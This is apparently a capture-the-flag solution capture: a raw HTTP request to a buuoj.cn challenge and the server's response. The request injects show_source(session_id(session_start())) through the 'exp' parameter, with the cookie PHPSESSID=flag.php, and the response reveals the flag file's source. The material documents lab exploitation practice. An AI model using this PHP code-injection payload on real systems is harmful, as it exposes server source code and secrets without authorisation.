 Raw Params Headers Hex
GET /index.php?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 43fbbaf2-9b9c-4b39-a977-4a925648a22b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=flag.php
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 11 Jan 2021 12:45:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"flag{800708cc-9b33-4093-9a70-11c797a75158}"</span><span
style="color: #007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>